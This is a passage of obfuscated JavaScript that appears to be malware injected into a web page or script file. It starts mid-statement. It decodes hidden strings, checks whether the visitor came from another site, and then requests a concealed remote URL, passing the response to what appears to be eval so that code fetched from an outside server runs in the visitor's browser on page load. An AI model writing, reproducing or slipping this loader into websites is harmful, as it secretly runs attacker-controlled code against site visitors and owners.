s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};